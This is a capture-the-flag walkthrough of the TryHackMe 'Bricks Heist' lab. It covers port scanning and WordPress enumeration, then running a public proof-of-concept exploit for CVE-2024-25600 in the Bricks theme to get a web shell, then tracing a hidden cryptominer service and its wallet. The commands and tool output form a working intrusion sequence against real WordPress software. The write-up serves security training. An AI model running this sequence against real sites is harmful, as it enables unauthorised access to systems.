Bricks Heist - From 3 Million Bricks to 3 Million Transactions
The TryHack3M: Bricks Heist is a free room created by tryhackme, umairalizafar and l000g1c. It revolves around a hypothetical company Brick Press Media Co. that was working on a brand new web theme that represents a renowned wall using three million byte bricks. However, in a string of bad luck, the site is hacked and access is lost.
The room requires one to hack back into the server and identify what happened there by answering a series of questions.
Task 0.1 - Connect to our network and start up the machine
For the purposes of this guide, you may see a couple of variables being used, and add the URL for the website to our /etc/hosts file:
# One should change the below IPs to match their environment
> victim_IP=10.10.231.58 # The IP of the victim's machine.
> attacker_IP=10.17.69.220 # The IP of our attacking machine.
> echo "$victim_IP bricks.thm" >> /etc/hosts
Task 0.2 - Doing some basic reconnaissance
Before we tackle the questions outlined in the room, its important that we do some basic reconnaissance to set the stage for further exploration before trying our first exploits.
We can run a basic port scan to identify any active ports on the server. We can use rustscan for this purpose:
> rustscan -a bricks.thm
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: Where scanning meets swagging. 😎
[~] The config file is expected to be at "/home/x/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.4.3:22
Open 10.10.4.3:80
Open 10.10.4.3:443
Open 10.10.4.3:3306
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-04 13:38 EAT
Initiating Ping Scan at 13:38
Scanning 10.10.4.3 [4 ports]
Completed Ping Scan at 13:38, 0.46s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 13:38
Scanning bricks.thm (10.10.4.3) [4 ports]
Discovered open port 3306/tcp on 10.10.4.3
Discovered open port 80/tcp on 10.10.4.3
Discovered open port 22/tcp on 10.10.4.3
Discovered open port 443/tcp on 10.10.4.3
Completed SYN Stealth Scan at 13:38, 0.48s elapsed (4 total ports)
Nmap scan report for bricks.thm (10.10.4.3)
Host is up, received syn-ack ttl 60 (0.45s latency).
Scanned at 2025-02-04 13:38:16 EAT for 1s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 60
80/tcp open http syn-ack ttl 60
443/tcp open https syn-ack ttl 60
3306/tcp open mysql syn-ack ttl 60
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.06 seconds
Raw packets sent: 8 (328B) | Rcvd: 5 (220B)
We can see:
- A webserver is running on ports 80 and 443
- An SSH server running on port 22.
- A mysql database running on port 3306.
When we navigate to the website https://bricks.thm, we are presented with the following website:
You will also notice from the favicon on the web tab that its a Wordpress site. This is useful information when we dive further into the site.
We can also perform a simple curl on the site to see whether there is anything interesting that will allow us learn more about the site (I have redacted the parts of the page that doesn’t have anything useful to enable us focus):
> curl https://bricks.thm | tee website.txt
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Brick by Brick</title>
<meta name='robots' content='noindex, nofollow' />
<link rel="alternate" type="application/rss+xml" title="Brick by Brick » Feed" href="https://bricks.thm/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brick by Brick » Comments Feed" href="https://bricks.thm/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","sourc>
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.>
</script>
.... [REDACTED INFORMATION]
<link rel="https://api.w.org/" href="https://bricks.thm/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bricks.thm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
.... [REDACTED INFORMATION]
<body class="home blog brx-body bricks-is-frontend wp-embed-responsive"> <a class="skip-link" href="#brx-content" aria-label="Skip to main content">Skip to main content</a>
<main id="brx-content"><section id="brxe-uzkpio" class="brxe-section bricks-lazy-hidden"><h3 id="brxe-uimmxn" class="brxe-heading">Brick by Brick!<br></h3><img width="1024" hei>
var bricksData = {"debug":"","locale":"en_US","ajaxUrl":"https:\/\/bricks.thm\/wp-admin\/admin-ajax.php","restApiUrl":"https:\/\/bricks.thm\/wp-json\/bricks\/v1\/","nonce":"717f036c08","wpRest>
</script>
<script src="https://bricks.thm/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1705030332" id="bricks-scripts-js"></script>
</body></html>
From this, we notice a couple of things:
- Within the attributes of the meta tag within the header, we can see there is a robots file that outlines to web crawlers what to avoid indexing.
- On scrolling, there is another meta tag generator that highlights that the content is hosted on WordPress 6.5, further confirming our initial suspicions that its a WordPress site.
Let’s pull down the robots.txt file and see what is there:
> curl --insecure https://bricks.thm/robots.txt | tee robots.txt
User-agent: *
Disallow: /wp-admin/
Allow: /wp-admin/admin-ajax.php
The first link leads us to the login page of the WordPress site, and the second leads us to a PHP site that only has a default value 0 that is published.
Given that we know its a WordPress site, let’s use one of our discovery tools to find out more information about the website:
> wpscan -e --disable-tls-checks --url https://bricks.thm | tee wpscan_output.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.27
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
ESC[32m[+]ESC[0m URL: https://bricks.thm/ [10.10.231.58]
ESC[32m[+]ESC[0m Started: Sun Feb 2 17:07:59 2025
Interesting Finding(s):
ESC[32m[+]ESC[0m Headers
| Interesting Entry: server: Apache
| Found By: Headers (Passive Detection)
| Confidence: 100%
ESC[32m[+]ESC[0m robots.txt found: https://bricks.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
ESC[32m[+]ESC[0m XML-RPC seems to be enabled: https://bricks.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
ESC[32m[+]ESC[0m WordPress readme found: https://bricks.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
ESC[32m[+]ESC[0m The external WP-Cron seems to be enabled: https://bricks.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
ESC[32m[+]ESC[0m WordPress version 6.5 identified (Insecure, released on 2024-04-02).
| Found By: Rss Generator (Passive Detection)
| - https://bricks.thm/feed/, <generator>https://wordpress.org/?v=6.5</generator>
| - https://bricks.thm/comments/feed/, <generator>https://wordpress.org/?v=6.5</generator>
ESC[32m[+]ESC[0m WordPress theme in use: bricks
| Location: https://bricks.thm/wp-content/themes/bricks/
| Readme: https://bricks.thm/wp-content/themes/bricks/readme.txt
| Style URL: https://bricks.thm/wp-content/themes/bricks/style.css
| Style Name: Bricks
| Style URI: https://bricksbuilder.io/
| Description: Visual website builder for WordPress....
| Author: Bricks
| Author URI: https://bricksbuilder.io/
|
| Found By: Urls In Homepage (Passive Detection)
| Confirmed By: Urls In 404 Page (Passive Detection)
|
| Version: 1.9.5 (80% confidence)
| Found By: Style (Passive Detection)
| - https://bricks.thm/wp-content/themes/bricks/style.css, Match: 'Version: 1.9.5'
ESC[32m[+]ESC[0m Enumerating Vulnerable Plugins (via Passive Methods)
ESC[34m[i]ESC[0m No plugins Found.
ESC[32m[+]ESC[0m Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations -: |==================================================================================================================================================================|
ESC[32m[+]ESC[0m Checking Theme Versions (via Passive and Aggressive Methods)
ESC[34m[i]ESC[0m No themes Found.
ESC[32m[+]ESC[0m Enumerating Timthumbs (via Passive and Aggressive Methods)
Checking Known Locations -: |==================================================================================================================================================================|
ESC[34m[i]ESC[0m No Timthumbs Found.
ESC[32m[+]ESC[0m Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups -: |===================================================================================================================================================================|
ESC[34m[i]ESC[0m No Config Backups Found.
ESC[32m[+]ESC[0m Enumerating DB Exports (via Passive and Aggressive Methods)
Checking DB Exports -: |=======================================================================================================================================================================|
ESC[34m[i]ESC[0m No DB Exports Found.
ESC[32m[+]ESC[0m Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)
Brute Forcing Attachment IDs -: |==============================================================================================================================================================|
ESC[34m[i]ESC[0m No Medias Found.
ESC[32m[+]ESC[0m Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs -: |==================================================================================================================================================================|
ESC[34m[i]ESC[0m User(s) Identified:
ESC[32m[+]ESC[0m administrator
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - https://bricks.thm/wp-json/wp/v2/users/?per_page=100&page=1
| Rss Generator (Aggressive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
ESC[33m[!]ESC[0m No WPScan API Token given, as a result vulnerability data has not been output.
ESC[33m[!]ESC[0m You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
ESC[32m[+]ESC[0m Finished: Sun Feb 2 17:16:16 2025
ESC[32m[+]ESC[0m Requests Done: 3561
ESC[32m[+]ESC[0m Cached Requests: 42
ESC[32m[+]ESC[0m Data Sent: 968.026 KB
ESC[32m[+]ESC[0m Data Received: 984.438 KB
ESC[32m[+]ESC[0m Memory used: 336.758 MB
ESC[32m[+]ESC[0m Elapsed time: 00:08:17
So, what new thing does the room tell us?
- The wp-cron.php file seems to be enabled. This may prove useful to create a reverse shell if the cron file can be exploited to execute shell code.
- WordPress 6.5 is insecure and an old release. There may be an exploit in the wild that we can leverage on.
- The site is using the Bricks Theme. Research on this theme's weaknesses may enable us find another vulnerability that we can exploit.
- We have confirmed one user administrator on the page. We could use this information as a last resort to attempt a brute force attempt on the login page.
With all the above information, let's try and tackle the first question.
Task 1 - What is the content of the hidden .txt file in the web folder?
We start by leveraging on the lowest barrier of entry - finding a vulnerability to the Brick's Theme. A simple Google search reveals that a CVE exists for this particular theme - CVE2024-25600. A further search on GitHub for this vulnerability show multiple implementations. For the purpose of this, we shall leverage on the implementation developed by Chocapikk.
NOTE: Always read through the code for scripts you plan to use to make sure it is not introducing new behaviour that you do not expect, e.g., using a backdoor or a reverse shell.
# Create a python virtual environment and activate it
> virtualenv .
> source bin/activate
# Clone the repo
> git clone https://github.com/Chocapikk/CVE-2024-25600.
Cloning into 'CVE-2024-25600'...
remote: Enumerating objects: 51, done.
remote: Counting objects: 100% (51/51), done.
remote: Compressing objects: 100% (38/38), done.
remote: Total 51 (delta 18), reused 45 (delta 12), pack-reused 0 (from 0)
Receiving objects: 100% (51/51), 20.83 KiB | 195.00 KiB/s, done.
Resolving deltas: 100% (18/18), done.
# After reading the script file within the repo, we can download python modules from the requirements file and subsequently execute the code
> pip3 install -r requirements.txt
Collecting alive_progress (from -r requirements.txt (line 1))
Downloading alive_progress-3.2.0-py3-none-any.whl.metadata (70 kB)
Collecting bs4 (from -r requirements.txt (line 2))
Downloading bs4-0.0.2-py2.py3-none-any.whl.metadata (411 bytes)
....[REDACTED]
# Run script
> python3 exploit.py --url https://bricks.thm
[*] Nonce found: d06f75ab3c
[+] https://bricks.thm is vulnerable to CVE-2024-25600. Command output: apache
[!] Shell is ready, please type your commands UwU
# We can now run typical linux commands to find and print out the contents of the hidden file.
> ls
650c844110baced87e1606453b93f22a.txt
index.php
kod
license.txt
phpmyadmin
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
> cat 650*.txt
THM{[REDACTED]}
Task 2 - What is the name of the suspicious process?
Running ps aux did not help us find anything useful so we can check the services using the systemctl command. Reading the description of the services enables us to find a suspicious service.
> systemctl
UNIT LOAD ACTIVE SUB DESCRIPTION
proc-sys-fs-binfmt_misc.automount loaded active running Arbitrary Executable File Formats File System Automount Point
systemd-user-sessions.service loaded active exited Permit User Sessions
....[REDACTED]
*[REDACTED SERVICE]* loaded active running TRYHACK3M
udisks2.service loaded active running Disk Manager
ufw.service loaded active exited Uncomplicated firewall
unattended-upgrades.service loaded active running Unattended Upgrades Shutdown
> systemctl status [REDACTED SERVICE NAME]
● [REDACTED SERVICE] - TRYHACK3M
Loaded: loaded (/etc/systemd/system/[REDACTED]; enabled; vendor preset: enabled)
Active: active (running) since Tue 2025-02-04 20:24:16 UTC; 5s ago
Main PID: 2649 ([REDACTED])
Tasks: 2 (limit: 4671)
Memory: 30.6M
CGroup: /system.slice/[REDACTED]
├─2649 /lib/NetworkManager/[REDACTED]
└─2650 /lib/NetworkManager/[REDACTED]
Task 3 - What is the service name affiliated with the suspicious process?
The service name is clear from the previous task.
Task 4 - What is the log file name of the miner instance?
We can assume that the binary and the log file exist in the same folder. From the previous task, we can see that the process is initiated from a binary in the /lib/NetworkManager folder. Navigating there, we notice a conf file that we can examine to see whether it has information synonymous to a typical log file.
> ls -la /lib/NetworkManager/
total 8636
drwxr-xr-x 6 root root 4096 Apr 8 2024 .
drwxr-xr-x 148 root root 12288 Apr 2 2024 ..
drwxr-xr-x 2 root root 4096 Feb 27 2022 VPN
drwxr-xr-x 2 root root 4096 Apr 3 2024 conf.d
drwxr-xr-x 5 root root 4096 Feb 27 2022 dispatcher.d
-rw-r--r-- 1 root root 48190 Apr 11 2024 [REDACTED].conf
-rwxr-xr-x 1 root root 14712 Feb 16 2024 nm-dhcp-helper
-rwxr-xr-x 1 root root 47672 Feb 16 2024 nm-dispatcher
-rwxr-xr-x 1 root root 843048 Feb 16 2024 nm-iface-helper
-rwxr-xr-x 1 root root 6948448 Apr 8 2024 nm-inet-dialog
-rwxr-xr-x 1 root root 658736 Feb 16 2024 nm-initrd-generator
-rwxr-xr-x 1 root root 27024 Mar 11 2020 nm-openvpn-auth-dialog
-rwxr-xr-x 1 root root 59784 Mar 11 2020 nm-openvpn-service
-rwxr-xr-x 1 root root 31032 Mar 11 2020 nm-openvpn-service-openvpn-helper
-rwxr-xr-x 1 root root 51416 Nov 27 2018 nm-pptp-auth-dialog
-rwxr-xr-x 1 root root 59544 Nov 27 2018 nm-pptp-service
drwxr-xr-x 2 root root 4096 Nov 27 2021 system-connections
> head -n 10 /lib/NetworkManager/[REDACTED].conf
ID: [REDACTED]
2024-04-08 10:46:04,743 [*] confbak: Ready!
2024-04-08 10:46:04,743 [*] Status: Mining!
2024-04-08 10:46:08,745 [*] Miner()
2024-04-08 10:46:08,745 [*] Bitcoin Miner Thread Started
2024-04-08 10:46:08,745 [*] Status: Mining!
2024-04-08 10:46:10,747 [*] Miner()
2024-04-08 10:46:12,748 [*] Miner()
2024-04-08 10:46:14,751 [*] Miner()
2024-04-08 10:46:16,753 [*] Miner()
Seems we have found the file!
Task 5 - What is the wallet address of the miner instance?
Before we answer this question, we understand that its a Bitcoin (BTC) wallet from the log file. We also need to understand a few properties of Bitcoin wallet addresses so that we know we are on the right path:
- BTC addresses are typically of length 26-34 characters long.
- There are three types of BTC addresses: Legacy addresses that start with “1”; SegWit addresses that start with a “3” these; Native SegWit (Bech32) addresses that start with “bc1”.
We notice from our log file that there is an ID number that possibly serves as a hash for the actual wallet. To test our theory, we can leverage on CyberChef to figure out the hash.

Against our BTC address properties, you will notice a couple of things:
- The address starts with “bc1” which would indicate that the address is a SegWit (Bech32) address.
- The address looks a little longer than 34 characters, that we can validate with a simple command in the terminal
> echo "REDACTED" | wc -m
86 # Much longer than 34 characters.
A closer inspection of the address will show that “bc1” is repeated in the address which symbolises that the address is possibly repeated in the string. Slice off the text before the “bc1” in the middle of the string and you are good to go!
Task 6 - The wallet address used has been involved in transactions between wallets belonging to which threat group?
For this task, we can learn more about the transactions this address was used in by using the blockchain explorer hosted by blockchain.com. If we examine the first transaction, we notice that it was funded with over 11 BTC by another address.
Searching this address will several sanction sites, including one from the Office of Foreign Assets Control that leads to a Press Release highlighting the group.